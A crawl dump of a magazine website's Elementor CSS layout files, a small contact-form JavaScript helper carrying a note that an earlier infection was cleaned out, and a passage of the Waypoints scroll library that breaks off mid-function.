.elementor-element.elementor-element-4bea764{--display:flex;--background-transition:0.3s;}.elementor-9 .elementor-element.elementor-element-4bea764.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-9 .elementor-element.elementor-element-7054ae9f{--display:flex;--justify-content:flex-start;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--background-transition:0.3s;}.elementor-9 .elementor-element.elementor-element-7054ae9f.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-9 .elementor-element.elementor-element-0c1d61e img{width:93%;}.elementor-9 .elementor-element.elementor-element-023d599{--display:flex;--justify-content:flex-start;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--background-transition:0.3s;}.elementor-9 .elementor-element.elementor-element-023d599.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-9 .elementor-element.elementor-element-1f2e00d9 img{width:93%;}.elementor-9 .elementor-element.elementor-element-9206824{--display:flex;--justify-content:flex-start;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--background-transition:0.3s;}.elementor-9 .elementor-element.elementor-element-9206824.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-9 .elementor-element.elementor-element-15b903c img{width:93%;}.elementor-9 .elementor-element.elementor-element-89a89f9{--display:flex;--justify-content:flex-start;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--background-transition:0.3s;}.elementor-9 .elementor-element.elementor-element-89a89f9.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-9 .elementor-element.elementor-element-d044942 img{width:93%;}.elementor-9 .elementor-element.elementor-element-efe4628{--display:flex;--background-transition:0.3s;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-9 .elementor-element.elementor-element-6d9f5d9{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--gap:25px 25px;--background-transition:0.3s;}.elementor-9 .elementor-element.elementor-element-6d9f5d9.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-9 .elementor-element.elementor-element-43217ade{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:space-between;--align-items:center;--background-transition:0.3s;border-style:solid;--border-style:solid;border-width:2px 0px 0px 0px;--border-top-width:2px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;border-color:#E9E9E9;--border-color:#E9E9E9;}.elementor-9 .elementor-element.elementor-element-43217ade, .elementor-9 .elementor-element.elementor-element-43217ade::before{--border-transition:0.3s;}.elementor-9 .elementor-element.elementor-element-43217ade.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-9 .elementor-element.elementor-element-1d8b0f5a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(24px/2);}.elementor-9 .elementor-element.elementor-element-1d8b0f5a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(24px/2);}.elementor-9 .elementor-element.elementor-element-1d8b0f5a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(24px/2);margin-left:calc(24px/2);}.elementor-9 .elementor-element.elementor-element-1d8b0f5a .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-24px/2);margin-left:calc(-24px/2);}body.rtl .elementor-9 .elementor-element.elementor-element-1d8b0f5a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-24px/2);}body:not(.rtl) .elementor-9 .elementor-element.elementor-element-1d8b0f5a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-24px/2);}.elementor-9 .elementor-element.elementor-element-1d8b0f5a .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-9 .elementor-element.elementor-element-1d8b0f5a .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-9 .elementor-element.elementor-element-1d8b0f5a{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-9 .elementor-element.elementor-element-1d8b0f5a .elementor-icon-list-text{color:#A5A5A5;transition:color 0.3s;}.elementor-9 .elementor-element.elementor-element-1d8b0f5a .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-9 .elementor-element.elementor-element-1bdf1591 .elementor-heading-title{color:#ABABAB;font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}@media(min-width:768px){.elementor-9 .elementor-element.elementor-element-237897e3{--content-width:1300px;}.elementor-9 .elementor-element.elementor-element-6dd7b346{--width:22.909%;}.elementor-9 .elementor-element.elementor-element-4bea764{--width:7.584%;}.elementor-9 .elementor-element.elementor-element-7054ae9f{--width:17%;}.elementor-9 .elementor-element.elementor-element-023d599{--width:17%;}.elementor-9 .elementor-element.elementor-element-9206824{--width:17%;}.elementor-9 .elementor-element.elementor-element-89a89f9{--width:17%;}.elementor-9 .elementor-element.elementor-element-43217ade{--width:99.259%;}}

--- FILE ---
content_type: text/css
request_url: https://americanceomag.com/wp-content/uploads/elementor/css/post-453.css?ver=1723916081
body_size: 321
content:
.elementor-453 .elementor-element.elementor-element-2c41f91{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--align-items:stretch;--gap:100px 100px;--background-transition:0.3s;--padding-top:5%;--padding-bottom:0%;--padding-left:5%;--padding-right:5%;}.elementor-453 .elementor-element.elementor-element-2c41f91:not(.elementor-motion-effects-element-type-background), .elementor-453 .elementor-element.elementor-element-2c41f91 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#002868;}.elementor-453 .elementor-element.elementor-element-2c41f91, .elementor-453 .elementor-element.elementor-element-2c41f91::before{--border-transition:0.3s;}.elementor-453 .elementor-element.elementor-element-16cab5f{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:space-between;--align-items:stretch;--gap:60px 60px;--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-453 .elementor-element.elementor-element-87aed37{--display:flex;--justify-content:center;--background-transition:0.3s;}.elementor-453 .elementor-element.elementor-element-7b360dd img{height:450px;object-fit:cover;object-position:center center;}.elementor-453 .elementor-element.elementor-element-58ec3f4{--display:flex;--background-transition:0.3s;}.elementor-453 .elementor-element.elementor-element-b50b012{text-align:left;}.elementor-453 .elementor-element.elementor-element-b50b012 .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:22px;font-weight:400;text-transform:none;font-style:normal;text-decoration:none;line-height:26px;letter-spacing:0px;word-spacing:0em;}.elementor-453 .elementor-element.elementor-element-b50b012 > .elementor-widget-container{padding:5px 5px 5px 20px;border-style:groove;border-width:0px 0px 0px 5px;border-color:#BF0A30;}.elementor-453 .elementor-element.elementor-element-28787b8 .premium-cf7-container input.wpcf7-text, .elementor-453 .elementor-element.elementor-element-28787b8 .premium-cf7-container .wpcf7-file{width:100%;}.elementor-453 .elementor-element.elementor-element-28787b8 .premium-cf7-container textarea.wpcf7-textarea{width:100%;}.elementor-453 .elementor-element.elementor-element-28787b8 .premium-cf7-container input.wpcf7-submit{width:100%;background-color:var( --e-global-color-d559c70 );}.elementor-453 .elementor-element.elementor-element-28787b8 .premium-cf7-container, .elementor-453 .elementor-element.elementor-element-28787b8 .premium-cf7-container label{color:#232323;}.elementor-453 .elementor-element.elementor-element-28787b8 .premium-cf7-container{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-453 .elementor-element.elementor-element-28787b8 .premium-cf7-container select.wpcf7-select, .elementor-453 .elementor-element.elementor-element-28787b8 .premium-cf7-container input.wpcf7-text, .elementor-453 .elementor-element.elementor-element-28787b8 .premium-cf7-container textarea.wpcf7-textarea{color:#131313;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-453 .elementor-element.elementor-element-28787b8 .premium-cf7-container select.wpcf7-select option{color:#1B1B1B;}.elementor-453 .elementor-element.elementor-element-28787b8 .premium-cf7-container ::-webkit-input-placeholder{color:#858585;}.elementor-453 .elementor-element.elementor-element-28787b8 .premium-cf7-container ::-moz-placeholder{color:#858585;}.elementor-453 .elementor-element.elementor-element-28787b8 .premium-cf7-container ::-ms-input-placeholder{color:#858585;}@media(min-width:768px){.elementor-453 .elementor-element.elementor-element-2c41f91{--content-width:1650px;}.elementor-453 .elementor-element.elementor-element-87aed37{--width:50%;}.elementor-453 .elementor-element.elementor-element-58ec3f4{--width:50%;}}@media(max-width:1024px){.elementor-453 .elementor-element.elementor-element-2c41f91{--min-height:100vh;--gap:30px 30px;--padding-top:15%;--padding-bottom:15%;--padding-left:5%;--padding-right:5%;}.elementor-453 .elementor-element.elementor-element-16cab5f{--flex-wrap:wrap;--margin-top:50px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0%;--padding-bottom:0%;--padding-left:15%;--padding-right:15%;}.elementor-453 .elementor-element.elementor-element-b50b012 .elementor-heading-title{font-size:17px;letter-spacing:0px;word-spacing:0em;}}@media(max-width:767px){.elementor-453 .elementor-element.elementor-element-2c41f91{--gap:30px 30px;--padding-top:15%;--padding-bottom:15%;--padding-left:5%;--padding-right:5%;}.elementor-453 .elementor-element.elementor-element-16cab5f{--gap:66px 66px;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%;}.elementor-453 .elementor-element.elementor-element-b50b012 .elementor-heading-title{font-size:16px;}}

--- FILE ---
content_type: text/css
request_url: https://americanceomag.com/wp-content/uploads/elementor/css/post-454.css?ver=1723916081
body_size: 323
content:
.elementor-454 .elementor-element.elementor-element-8063a5a{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--align-items:stretch;--gap:100px 100px;--background-transition:0.3s;--padding-top:5%;--padding-bottom:0%;--padding-left:5%;--padding-right:5%;}.elementor-454 .elementor-element.elementor-element-8063a5a:not(.elementor-motion-effects-element-type-background), .elementor-454 .elementor-element.elementor-element-8063a5a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#002868;}.elementor-454 .elementor-element.elementor-element-8063a5a, .elementor-454 .elementor-element.elementor-element-8063a5a::before{--border-transition:0.3s;}.elementor-454 .elementor-element.elementor-element-c66492b{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:space-between;--align-items:stretch;--gap:60px 60px;--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-454 .elementor-element.elementor-element-0ce0dc9{--display:flex;--justify-content:center;--background-transition:0.3s;}.elementor-454 .elementor-element.elementor-element-7a9c636 img{height:450px;object-fit:cover;object-position:center center;}.elementor-454 .elementor-element.elementor-element-d2abfd4{--display:flex;--background-transition:0.3s;}.elementor-454 .elementor-element.elementor-element-6d43458{text-align:left;}.elementor-454 .elementor-element.elementor-element-6d43458 .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:22px;font-weight:400;text-transform:none;font-style:normal;text-decoration:none;line-height:26px;letter-spacing:0px;word-spacing:0em;}.elementor-454 .elementor-element.elementor-element-6d43458 > .elementor-widget-container{padding:5px 5px 5px 20px;border-style:groove;border-width:0px 0px 0px 5px;border-color:#BF0A30;}.elementor-454 .elementor-element.elementor-element-f5a7729 .premium-cf7-container input.wpcf7-text, .elementor-454 .elementor-element.elementor-element-f5a7729 .premium-cf7-container .wpcf7-file{width:100%;}.elementor-454 .elementor-element.elementor-element-f5a7729 .premium-cf7-container textarea.wpcf7-textarea{width:100%;}.elementor-454 .elementor-element.elementor-element-f5a7729 .premium-cf7-container input.wpcf7-submit{width:100%;background-color:var( --e-global-color-d559c70 );}.elementor-454 .elementor-element.elementor-element-f5a7729 .premium-cf7-container, .elementor-454 .elementor-element.elementor-element-f5a7729 .premium-cf7-container label{color:#232323;}.elementor-454 .elementor-element.elementor-element-f5a7729 .premium-cf7-container{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-454 .elementor-element.elementor-element-f5a7729 .premium-cf7-container select.wpcf7-select, .elementor-454 .elementor-element.elementor-element-f5a7729 .premium-cf7-container input.wpcf7-text, .elementor-454 .elementor-element.elementor-element-f5a7729 .premium-cf7-container textarea.wpcf7-textarea{color:#131313;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-454 .elementor-element.elementor-element-f5a7729 .premium-cf7-container select.wpcf7-select option{color:#1B1B1B;}.elementor-454 .elementor-element.elementor-element-f5a7729 .premium-cf7-container ::-webkit-input-placeholder{color:#858585;}.elementor-454 .elementor-element.elementor-element-f5a7729 .premium-cf7-container ::-moz-placeholder{color:#858585;}.elementor-454 .elementor-element.elementor-element-f5a7729 .premium-cf7-container ::-ms-input-placeholder{color:#858585;}@media(min-width:768px){.elementor-454 .elementor-element.elementor-element-8063a5a{--content-width:1650px;}.elementor-454 .elementor-element.elementor-element-0ce0dc9{--width:50%;}.elementor-454 .elementor-element.elementor-element-d2abfd4{--width:50%;}}@media(max-width:1024px){.elementor-454 .elementor-element.elementor-element-8063a5a{--min-height:100vh;--gap:30px 30px;--padding-top:15%;--padding-bottom:15%;--padding-left:5%;--padding-right:5%;}.elementor-454 .elementor-element.elementor-element-c66492b{--flex-wrap:wrap;--margin-top:50px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0%;--padding-bottom:0%;--padding-left:15%;--padding-right:15%;}.elementor-454 .elementor-element.elementor-element-6d43458 .elementor-heading-title{font-size:17px;letter-spacing:0px;word-spacing:0em;}}@media(max-width:767px){.elementor-454 .elementor-element.elementor-element-8063a5a{--gap:30px 30px;--padding-top:15%;--padding-bottom:15%;--padding-left:5%;--padding-right:5%;}.elementor-454 .elementor-element.elementor-element-c66492b{--gap:66px 66px;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%;}.elementor-454 .elementor-element.elementor-element-6d43458 .elementor-heading-title{font-size:16px;}}

--- FILE ---
content_type: text/css
request_url: https://americanceomag.com/wp-content/uploads/elementor/css/post-186.css?ver=1723916081
body_size: 308
content:
.elementor-186 .elementor-element.elementor-element-216c3df5{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--align-items:stretch;--gap:100px 100px;--background-transition:0.3s;--padding-top:5%;--padding-bottom:0%;--padding-left:5%;--padding-right:5%;}.elementor-186 .elementor-element.elementor-element-216c3df5:not(.elementor-motion-effects-element-type-background), .elementor-186 .elementor-element.elementor-element-216c3df5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#002868;}.elementor-186 .elementor-element.elementor-element-216c3df5, .elementor-186 .elementor-element.elementor-element-216c3df5::before{--border-transition:0.3s;}.elementor-186 .elementor-element.elementor-element-572a2149{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:space-between;--align-items:stretch;--gap:60px 60px;--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-186 .elementor-element.elementor-element-ee4f8fa{--display:flex;--justify-content:center;--background-transition:0.3s;}.elementor-186 .elementor-element.elementor-element-3a7d04b img{height:450px;object-fit:cover;object-position:center center;}.elementor-186 .elementor-element.elementor-element-f1f239f{--display:flex;--background-transition:0.3s;}.elementor-186 .elementor-element.elementor-element-62ed856e{text-align:left;}.elementor-186 .elementor-element.elementor-element-62ed856e .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:22px;font-weight:400;text-transform:none;font-style:normal;text-decoration:none;line-height:26px;letter-spacing:0px;word-spacing:0em;}.elementor-186 .elementor-element.elementor-element-62ed856e > .elementor-widget-container{padding:5px 5px 5px 20px;border-style:groove;border-width:0px 0px 0px 5px;border-color:#BF0A30;}.elementor-186 .elementor-element.elementor-element-c4dd7d2 .premium-cf7-container input.wpcf7-text, .elementor-186 .elementor-element.elementor-element-c4dd7d2 .premium-cf7-container .wpcf7-file{width:100%;}.elementor-186 .elementor-element.elementor-element-c4dd7d2 .premium-cf7-container textarea.wpcf7-textarea{width:100%;}.elementor-186 .elementor-element.elementor-element-c4dd7d2 .premium-cf7-container input.wpcf7-submit{width:100%;background-color:var( --e-global-color-d559c70 );}.elementor-186 .elementor-element.elementor-element-c4dd7d2 .premium-cf7-container, .elementor-186 .elementor-element.elementor-element-c4dd7d2 .premium-cf7-container label{color:#232323;}.elementor-186 .elementor-element.elementor-element-c4dd7d2 .premium-cf7-container{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-186 .elementor-element.elementor-element-c4dd7d2 .premium-cf7-container select.wpcf7-select, .elementor-186 .elementor-element.elementor-element-c4dd7d2 .premium-cf7-container input.wpcf7-text, .elementor-186 .elementor-element.elementor-element-c4dd7d2 .premium-cf7-container textarea.wpcf7-textarea{color:#131313;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-186 .elementor-element.elementor-element-c4dd7d2 .premium-cf7-container select.wpcf7-select option{color:#1B1B1B;}.elementor-186 .elementor-element.elementor-element-c4dd7d2 .premium-cf7-container ::-webkit-input-placeholder{color:#858585;}.elementor-186 .elementor-element.elementor-element-c4dd7d2 .premium-cf7-container ::-moz-placeholder{color:#858585;}.elementor-186 .elementor-element.elementor-element-c4dd7d2 .premium-cf7-container ::-ms-input-placeholder{color:#858585;}@media(min-width:768px){.elementor-186 .elementor-element.elementor-element-216c3df5{--content-width:1650px;}.elementor-186 .elementor-element.elementor-element-ee4f8fa{--width:50%;}.elementor-186 .elementor-element.elementor-element-f1f239f{--width:50%;}}@media(max-width:1024px){.elementor-186 .elementor-element.elementor-element-216c3df5{--min-height:100vh;--gap:30px 30px;--padding-top:15%;--padding-bottom:15%;--padding-left:5%;--padding-right:5%;}.elementor-186 .elementor-element.elementor-element-572a2149{--flex-wrap:wrap;--margin-top:50px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0%;--padding-bottom:0%;--padding-left:15%;--padding-right:15%;}.elementor-186 .elementor-element.elementor-element-62ed856e .elementor-heading-title{font-size:17px;letter-spacing:0px;word-spacing:0em;}}@media(max-width:767px){.elementor-186 .elementor-element.elementor-element-216c3df5{--gap:30px 30px;--padding-top:15%;--padding-bottom:15%;--padding-left:5%;--padding-right:5%;}.elementor-186 .elementor-element.elementor-element-572a2149{--gap:66px 66px;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%;}.elementor-186 .elementor-element.elementor-element-62ed856e .elementor-heading-title{font-size:16px;}}

--- FILE ---
content_type: text/css
request_url: https://americanceomag.com/wp-content/uploads/elementor/css/post-1683.css?ver=1723916081
body_size: 137
content:
.elementor-1683 .elementor-element.elementor-element-9c9d0fa > .elementor-container{min-height:400px;}.elementor-1683 .elementor-element.elementor-element-66dc7513{padding:20px 0px 0px 0px;}.elementor-1683 .elementor-element.elementor-element-76ce2003 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#CFCFCF;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1683 .elementor-element.elementor-element-76ce2003 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1683 .elementor-element.elementor-element-16f4f1b8 img{height:500px;object-fit:contain;}.elementor-bc-flex-widget .elementor-1683 .elementor-element.elementor-element-28e7abb9.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1683 .elementor-element.elementor-element-28e7abb9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1683 .elementor-element.elementor-element-28e7abb9.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-1683 .elementor-element.elementor-element-28e7abb9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-1683 .elementor-element.elementor-element-28e7abb9 > .elementor-element-populated{padding:0% 10% 0% 10%;}.elementor-1683 .elementor-element.elementor-element-d2f390e{--divider-border-style:solid;--divider-color:#002868;--divider-border-width:3px;}.elementor-1683 .elementor-element.elementor-element-d2f390e .elementor-divider-separator{width:50%;margin:0 auto;margin-left:0;}.elementor-1683 .elementor-element.elementor-element-d2f390e .elementor-divider{text-align:left;padding-block-start:5px;padding-block-end:5px;}.elementor-1683 .elementor-element.elementor-element-d2f390e .elementor-divider__text{color:#002868;}.elementor-1683 .elementor-element.elementor-element-65c80e42{text-align:left;}.elementor-1683 .elementor-element.elementor-element-65c80e42 .elementor-heading-title{color:#002868;font-size:25px;line-height:1em;}.elementor-1683 .elementor-element.elementor-element-4d7de39 .wpcf7-form .wpcf7-form-control-wrap input{color:#000000;}.elementor-1683 .elementor-element.elementor-element-4d7de39 .wpcf7-form .wpcf7-form-control-wrap .wpcf7-textarea{color:#000000;}.elementor-1683 .elementor-element.elementor-element-4d7de39 .wpcf7-form .wpcf7-form-control-wrap.select-state{color:#666666;}.elementor-1683 .elementor-element.elementor-element-4d7de39 .wpcf7-form .wpcf7-form-control-wrap.select-gender{color:#666666;}.elementor-1683 .elementor-element.elementor-element-4d7de39 .wpcf7-form .wpcf7-form-control-wrap.accept-this-1{color:#666666;}.elementor-1683 .elementor-element.elementor-element-4d7de39 .wpcf7-form .wpcf7-textarea{height:90px;display:block;}.elementor-1683 .elementor-element.elementor-element-4d7de39 .wpcf7-form-control{margin-top:0px;}.elementor-1683 .elementor-element.elementor-element-4d7de39 .wpcf7-form{margin-top:-0px;}.elementor-1683 .elementor-element.elementor-element-4d7de39 .wpcf7-form .wpcf7-form-control-wrap input, .elementor-1683 .elementor-element.elementor-element-4d7de39 .wpcf7-form .wpcf7-form-control-wrap textarea, .elementor-1683 .elementor-element.elementor-element-4d7de39 .wpcf7-form .wpcf7-form-control-wrap .wpcf7-select{border-style:solid;border-width:1px 1px 2px 1px;}.elementor-1683 .elementor-element.elementor-element-4d7de39 .wpcf7-form .wpcf7-submit{color:#FFFFFF;background-color:#002868;}.elementor-1683 .elementor-element.elementor-element-4d7de39 .wpcf7-form .wpcf7-submit:hover{color:#FFFFFF;background-color:#000000;}@media(max-width:1024px){.elementor-1683 .elementor-element.elementor-element-65c80e42 .elementor-heading-title{font-size:35px;}}

--- FILE ---
content_type: application/x-javascript
request_url: https://americanceomag.com/wp-content/uploads/premium-addons-elementor/pa-frontend-b9d35c5f6.min.js?ver=1769201249
body_size: -225
content:
!function(t){function n(t,n){var e=t.find(".premium-cf7-container").find('input[type="text"], input[type="email"], textarea, input[type="password"], input[type="date"], input[type="number"], input[type="tel"], input[type="file"], input[type="url"]');e.wrap("<span class='wpcf7-span'>"),e.on("focus blur",function(){n(this).closest(".wpcf7-span").toggleClass("is-focused")})}t(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/premium-contact-form.default",n)})}(jQuery);;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: application/x-javascript
request_url: https://americanceomag.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2
body_size: 5240
content:
!function(){"use strict";function Waypoint(options){if(!options)throw new Error("No options passed to Waypoint constructor");if(!options.element)throw new Error("No element option passed to Waypoint constructor");if(!options.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+keyCounter,this.options=Waypoint.Adapter.extend({},Waypoint.defaults,options),this.element=this.options.element,this.adapter=new Waypoint.Adapter(this.element),this.callback=options.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=Waypoint.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=Waypoint.Context.findOrCreateByElement(this.options.context),Waypoint.offsetAliases[this.options.offset]&&(this.options.offset=Waypoint.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),allWaypoints[this.key]=this,keyCounter+=1}var keyCounter=0,allWaypoints={};Waypoint.prototype.queueTrigger=function(direction){this.group.queueTrigger(this,direction)},Waypoint.prototype.trigger=function(args){this.enabled&&this.callback&&this.callback.apply(this,args)},Waypoint.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete allWaypoints[this.key]},Waypoint.prototype.disable=function(){return this.enabled=!1,this},Waypoint.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},Waypoint.prototype.next=function(){return this.group.next(this)},Waypoint.prototype.previous=function(){return this.group.previous(this)},Waypoint.invokeAll=function(method){var allWaypointsArray=[];for(var waypointKey in allWaypoints)allWaypointsArray.push(allWaypoints[waypointKey]);for(var i=0,end=allWaypointsArray.length;i<end;i++)allWaypointsArray[i][method]()},Waypoint.destroyAll=function(){Waypoint.invokeAll("destroy")},Waypoint.disableAll=function(){Waypoint.invokeAll("disable")},Waypoint.enableAll=function(){Waypoint.Context.refreshAll();for(var waypointKey in allWaypoints)allWaypoints[waypointKey].enabled=!0;return this},Waypoint.refreshAll=function(){Waypoint.Context.refreshAll()},Waypoint.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},Waypoint.viewportWidth=function(){return document.documentElement.clientWidth},Waypoint.adapters=[],Waypoint.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},Waypoint.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=Waypoint}(),function(){"use strict";function requestAnimationFrameShim(callback){window.setTimeout(callback,1e3/60)}function Context(element){this.element=element,this.Adapter=Waypoint.Adapter,this.adapter=new this.Adapter(element),this.key="waypoint-context-"+keyCounter,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},element.waypointContextKey=this.key,contexts[element.waypointContextKey]=this,keyCounter+=1,Waypoint.windowContext||(Waypoint.windowContext=!0,Waypoint.windowContext=new Context(window)),this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}var keyCounter=0,contexts={},Waypoint=window.Waypoint,oldWindowLoad=window.onload;Context.prototype.add=function(waypoint){var axis=waypoint.options.horizontal?"horizontal":"vertical";this.waypoints[axis][waypoint.key]=waypoint,this.refresh()},Context.prototype.checkEmpty=function(){var horizontalEmpty=this.Adapter.isEmptyObject(this.waypoints.horizontal),verticalEmpty=this.Adapter.isEmptyObject(this.waypoints.vertical),isWindow=this.element==this.element.window;horizontalEmpty&&verticalEmpty&&!isWindow&&(this.adapter.off(".waypoints"),delete contexts[this.key])},Context.prototype.createThrottledResizeHandler=function(){function resizeHandler(){self.handleResize(),self.didResize=!1}var self=this;this.adapter.on("resize.waypoints",function(){self.didResize||(self.didResize=!0,Waypoint.requestAnimationFrame(resizeHandler))})},Context.prototype.createThrottledScrollHandler=function(){function scrollHandler(){self.handleScroll(),self.didScroll=!1}var self=this;this.adapter.on("scroll.waypoints",function(){self.didScroll&&!Waypoint.isTouch||(self.didScroll=!0,Waypoint.requestAnimationFrame(scrollHandler))})},Context.prototype.handleResize=function(){Waypoint.Context.refreshAll()},Context.prototype.handleScroll=function(){var triggeredGroups={},axes={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var axisKey in axes){var axis=axes[axisKey],isForward=axis.newScroll>axis.oldScroll,direction=isForward?axis.forward:axis.backward;for(var waypointKey in this.waypoints[axisKey]){var waypoint=this.waypoints[axisKey][waypointKey];if(null!==waypoint.triggerPoint){var wasBeforeTriggerPoint=axis.oldScroll<waypoint.triggerPoint,nowAfterTriggerPoint=axis.newScroll>=waypoint.triggerPoint,crossedForward=wasBeforeTriggerPoint&&nowAfterTriggerPoint,crossedBackward=!wasBeforeTriggerPoint&&!nowAfterTriggerPoint;(crossedForward||crossedBackward)&&(waypoint.queueTrigger(direction),triggeredGroups[waypoint.group.id]=waypoint.group)}}}for(var groupKey in triggeredGroups)triggeredGroups[groupKey].flushTriggers();this.oldScroll={x:axes.horizontal.newScroll,y:axes.vertical.newScroll}},Context.prototype.innerHeight=function(){return this.element==this.element.window?Waypoint.viewportHeight():this.adapter.innerHeight()},Context.prototype.remove=function(waypoint){delete this.waypoints[waypoint.axis][waypoint.key],this.checkEmpty()},Context.prototype.innerWidth=function(){return this.element==this.element.window?Waypoint.viewportWidth():this.adapter.innerWidth()},Context.prototype.destroy=function(){var allWaypoints=[];for(var axis in this.waypoints)for(var waypointKey in this.waypoints[axis])allWaypoints.push(this.waypoints[axis][waypointKey]);for(var i=0,end=allWaypoints.length;i<end;i++)allWaypoints[i].destroy()},Context.prototype.refresh=function(){var 